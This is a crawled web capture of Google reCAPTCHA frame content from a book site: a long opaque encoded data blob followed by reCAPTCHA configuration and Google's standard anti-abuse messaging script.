d/wqFdw5/CssOgNcKtwpFoEjo2TsKPw7J1KzYYaUMbwqzDscKOCMKyPcKfTC3CiizCmMODA8KML2J+w63Dr8OzRcO6wrksM8KdEE/Ct8OOw4bCsmbCoQZ2w6LCh8KNw5wlfQ9EGMK4GD3CkTTCi10wwrPDg8OQw5fDpQ3CpAV3HTFMbcKewrMjPsOBw45RwoVKMMKAwpbDq8Ocw5Q1w7/CgARJEyzCpcO9w4RyU8Kjw7HDo8KOw7PCuiU/wpQ4Gis9YS4Cw58pwohaw5pGFMKAPcOEw5LDjmhcesOiw6XDjsOjEwJnwpjClw3Dt23DjULCscOVZVVaN8OVF8OIwoIZwqHCnkzDl8K7w5HDlsKKwo4+YTEcecOkWCfCiMO2ITkhw7QYwq/DmMOew77CpcKEwoDCuDliw7DCvMK/wrBqwrHDmR5Pwr3Dp8KYw5Fcwo0YFMKUHcKWw6jDiEV8egtiwpzDvsKVwpnClH3DilXCvQzCjHjDgTjDoE5Ww7wnBSfCjcKfwp/CksO7w4A/Fw3CtsOHw5nCv0QMPcKIw5PDpBxnwod2G3QIwoEpGGbCmWQRw4hRNF56w57CgmQqw6tcPcKcKCrDgXbDgsOLw7PDoMOcfcKRwqhjwp3Cn8OLw6pwDcKqw6PCtsKfNMOtcxHDsMKVCT/DvRVpLcK0w4TCkMOOasOSYMKAwrXDnnHDgx/[base64]/wrbCl8OPw5XCkwY5wrM6wpp7w7zCjiTDh1RgTltbN8KHwrIrSsOgw7XDlGDDrsOCw6lsY8OmCyvCs8O1XRoqE1wwwp0jwrlubV/CvMOzekrDh8KfIF4VwqpuCsOrw6rCow7CvH/[base64]/UXUuw5llwrd2wrofw40+NMOwRcOFwrAnw70CXk3DgXwjBsOCwoXCsjpOw4dvwrnDvMObXsK8P8OZWVsMwopnwqvCi8KwJsOHHWp2BMOjEiDDuXTDuG/DtMKAZcOAw48NFsOQw53CjRgawqjCgsO1NcO9woDCniPDsnJhwrsPw7g3wpdfwpc/wqJVVMKWQMKlw53DncOnGMKHEhPDpBcQcsOswq3DsMOQwrpGfcOYA8OowqvDvMKHU3RDwr7CsQzDnMKbAMOIwo7CgTbCtCpTTcO8CwV/P8Osw4dlw4IBwrTDosOgEBJZw6fDnXXCuMK9byFFw5jCqjDCo8O5wqHCpEDCv0UYEEjCnQoxDcKuwpLCjhLDqMK7PybCsD9sHUx4dMK5RH3ClsOQwrxKw5sHw4hJAsKPwpvDssOkwo/CqWDCvEZiKsO+FMKQMSTCoMKPOgsndcOWVmJVPgnDiMOQwrnDgnbDk8KNw5UEw4I9woghwowwY1fCmMO/CsKaCcOZXsKWRMKrwpsEw5N6UyAHaWI4w4bCiW/DhGRRwoXCnsOuKAFDPkzDk8KdHQNcFMKmIhHCtcKZPy4TwqQ5wrfCvcKZVVPChm/DicK2wqvDn8KTZjXDnFPDhVnDhcOcPHnCiTlcCwbDqwscw5XDg8OdXBLDgDsmw4TDksKdw6zCksKbOHxScyQXCcKxwqJ8I8O/[base64]/DnDdafcOpwrNFHyF6E0FyVEVnCHXCmVrCisKuTBHDrw7DnALCvV3DoQnDnGfCqWvDjMKzE8OABRXDvMOcGxYUQToBJhfCpz4pdxwIYcKGw7fCusOWYcOOf8KRN8KIYBUwfnRew6fCmMO0Y0llw47DnUTCn8Omw7vDnB/CumQxwo5EwqgDDsKpwpTDu04owpbDvFTCnsKMDsOQw7YsGsKrCRt/[base64]/w6VWV8KPERTCjQHDlQkUw5x0AyvDlcKHwpY8woHDsWPDizpqc1ohBMOXXXcdw6x1aMODw6Npw4BccE9ww4kOw7TCmsOAaMOfwrfDpSPClxh/VGXDs8OzNTRdw7bCijjCkMKvwqsOUhHDp8O8LUHCiMO1Byk+cMK3LsOyw4VgfnjCrsOUw6HDvQ7CjsO7c8KHbMK6W8O+eXYOCMKLwojDtlQqwoUUL37DiDnDnRjCt8OyPiodw7LDi8OEwqvCmcOEwrUewpw/w5onw5h1wqA+wqnCgsKSw6NGwrh9S0HDjsKqwp4ewoZvw4BrHsOGBMK5w5/CtMOBwrcDNFvDhsKow5vCgVvDncKGw7zCpMOVwoMvF8OlY8KSQcOBTMKVwog7V8OoVVsDw7/DhDtuwppIwqDCiBTDkMOLAMOcNjjDusKYw5XDiAd9wr04KEImw4IBVMKfG8Odw7pGPAFawp9+ZBjCo2U/M8Ozek0oXsKRwpHCt1tkP8O/XMKjXcOUBTfDsV7DtMOUwp7Dm8KFwq/[base64]/CicKFwqRPwqgxFMKew6AVTWliKkPDhSZrwoLCsMOGw5jCi0t0w5IZYDvCucKYCXJUwrPDscKrCj9LIDvDhcO3w543w7LDkcK3EFsGwqcZd8ODe8OnHV/[base64]/Di8KqOGV5CiTDnMOOwrsTMcKGw7LCq8Omw4zCiTs/RUXCvMKCwqbDuXR4wo7DrsOFwrEFwoLDqMKewpbCrMK4Sx88wpbCmVHDpHI0wqPDg8K7woo/aMK/w6FUZ8Kuwo0AOsK7wpHDtsKqXMOCOsKgw6XCqGjDhsOEw5EHZsOLNMKfcMOgwq3Cu8OJF8OsMBDCpCF/w415w6/[base64]/[base64]/ClG1Fw5XDqnPCocK9w4PDv2U6AGMAwqLDvibCjMORw6Bjw4Zjw7TCjMKRw5k9CwTCmcOkw5Etwopww7nCg8ODw7XCmXYWVWNVw4xDTC4eWijDvsKJwo5sbUNGYG8PwoXCkkDDhUnDtBbCihjDg8K2bDQmwo/Dgi5Aw5nCt8OLDRPDp8KXcsKtwqZqRMK+w4hVMgDDglvDv1rDsn13wrNTw7kEG8KNw7kTwrZxERx+w43CjDfChnUzw6x9ZhTDhsKJfD1awoA0XsKJV8OewoXCqsKLR2RywrgywqI/KcOrw6cbHcKSw4B8e8KJwq5nZsOpwoM4WsKJCcOeHcKgFMOXUsOvPCHCmsKtw6FIw6LDvQDCkG3CtMKJwqMxcXYBNkPCtsOqwpvDmCnDlcKKPcK2Rg4BR8KBw4JdHcO7wrAdQsOvwpBgVsORasOrw4gRKMOJB8O1wp7Cqn5uwog/[base64]/[base64]/DhTrDnQIfwrx0Sj7DtcOoJDjDmsO2AkbCr8KXcsKeZE/DqcKUwrvDmUw+FMO7w4XChwRqwoQAwqDCk1MFwpRvbTsnLsK6w5dswodkw7Q1C0Few6ApwrlFS2IBI8OBw4LDoU1Yw6pRUS4yYivDo8Kqw55Pa8OFd8OULsOdI8K3wqHCkQQcw7TCmcK9GMK2w4NrEMOYfxtyDmFuwopUwqZHPsK8dEPCqlxWCMOhw6/[base64]/Ci8OCKW7ClUrCjj4yTHTChsO5w59gw7xFwptmwqhoThjCmXvDksO8dMOQJ8OsSj89wp/CnXcSwp7DsHrCv8ObXMOVbUPCrMOfwqvDjMKiw7gXw6nCosKXwqXCkFxQwrYyGWjDkcKxw6zCkMKdaScVJQc2wq47JMKjwqNCP8O/wp/Dg8Oaw6HDo8KDw5pTw7DDlsOyw4ZWwrBSwqzCrg5IccKGeQtEw77DpMOEwpZ+w54Lwr7Ds2M+X8KvS8OEaBowBVlfDEgSQSDCvh/DvSrCocKnwrc2w4HDp8O+RnUecCZ9woh9OMO4wq7Dq8O7wqF0fMKNw5YXeMOWw5kfe8OzMETCnMKlVRDDq8O7KGt0FcOtw5ZBWD5BAlLCkMOoQGFbcxbDhBNow5PCtAN0wqzCmUDDpCZFwpjCqcOwfD/CncO7NcKmw64iOsOQwql2w6B5wrHCvsKIwqJ5biTDpsOgOygCwqfCu1RyBcOdTRzDjR9galzDucOeWErDsMORw4Z8wq/Co8OfHMOgeH/DtsOlCkleKHcOWcOMHH0Cw5N8NcOzw73CiF1PIXXDrSrCoBBWUsKpwqcOVksNXBzCi8Kzw7kxK8KscsOMZB5Mw7VWwrDDhR3CoMKFw7jDr8KXw4bCmDUQwqjCn2Efwq/DlsKJe8Kkw5HCkcKcUwjDg8KeSsOzAMOew5djBcOcblzDhcOZDxrDr8OQwrDDsMO0HMKKw6/DrXPCtMOEbsKjwpc3AxvChsKTcsOLwrgmwpZsw6tzPMK9VStYwol2w40oH8K6w7jDo0MoRcOIYQZawoPDgMOkwoQRw4lkw5IVwoHCsMKEYsO/EMO7wrF2wqTDkX/Ck8OGCVtyVsK9OMKeT012WX/CpMOmGMKgw7gNGcKCwoNOwrVSw6ZBRsKTwoLCkMOrwqoBEsKAecO+RUTDgcKFwqvDs8KcwrPCjFRfHMK9woTDq3Uzw6nCvMOUBcOdwrvCgcOfTi1Rw6jCr2AtwoDCrcOtfCgtDMO2SBHCpMOYw5PDsVx/MsOLUlrDl8KXLlo+cMKlfGlJwrHCl20qwoAyD3LDl8KEwrfDvMODw67DusOiccO1w6LCtcKcEsO5w4TCt8Odw6HDr0MePsOFwo/[base64]/[base64]/Cn2TDrsKQw4ZIwqtOdCfDtyEwworCgsKWw71NQcKyfz7DoSfDjcORw4QfbsOhw7p0fsOAwqDCucKiw43CosKrwqV4w4opRcO/w44SwqHCoAFIOcOxw4DCkDxSw6/Cm8KfNllEwqRYwrrCpcKKwrsyOcKLwpoFwr7Do8O+LsKCP8OTw6EJDDLCtcOpw51EEhPDp0XCsz8Nw77CgRU5wqHCpsOza8K2ACI/wpfDoMKqOBfDosKiEjvDjknDnRPDqT4zccORHMKGQ8Obw45uw44RwqPDo8KWwqHCuS3CosOMw6URwojDvALDvGhlaEkMP2fCmcKlw55YWMOswodIwo5XwoMEUsKUw6/Cm8OwaTxzOsKUwpRYw5rCrCdeEMOGRHzCvMOYOMK2ZMKCw5VLwpNPf8OfG8KXEcOFw53DpsKvw5PCnMOEeSvDiMOMwp86w6LDqWpBwp1Yw63DuwUAw4/DujllwoPCrsKLbBV5HsKFw683LEzDrE3DrMKqwr8/wqfCo2TDtsKNw7wKYkMnwpIBw6rCo8KJWsOiwqzDj8KlwrUYw7vCgsKewplIMcKFwpQJw4PClBsBTh8iw7LCj2Ejw5fDkMK/IsOKw41MKMO0L8Omwrg3w6HDmsO+w7zClhXDl1zCsDPCgzzDhsODE3HCrMOmw5N/OEnCgirDnlXDkRfCkBorwobDpcK0OGRFwocOw7bCksOGwo03UMKlDsKiwpkBwp1ABcKKw5/DjcKpw5gcVsKoHAzCuiHCk8KDW1bCsDFFAsKKwoIow5LCosKjay/CuycIZ8KTNMK+UA4kw5ZwBsOeG8OaF8OMwqJzwr52R8OLw6oqKwZ4wqMvV8KmwqRow7hLw47CrV1OIcKawo0cw6Ibw6HCt8Kowq/[base64]/worDjCrChsOnYcOLwqQGKn/DsSLCi8Omw4zCicKAw4PCrUjCksOpwqspEMOgasK/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pdBag1HkBNzJ7aIdo/AvfqfdjGS4eGdb99h3soj5aUA\\u003d\x22,1,0,null,1,1768744089293,0,0,[116,58],null,[247,185],\x22RC-LjqYqfibluFDKQ\x22,null,null,null,null,null,\x220dAFcWeA4LQVglvKwQRTI4fk1cX01O6ZItNo4gYFY4OmCNhr-UoPKTxzEoquvpCEqujoEAoXQb8w7bNJM-TfDDvQevu1wGbu_U3Q\x22,1768826889346]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -274
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yyjAmIL_xuad-emIgsmR0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768740492845');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>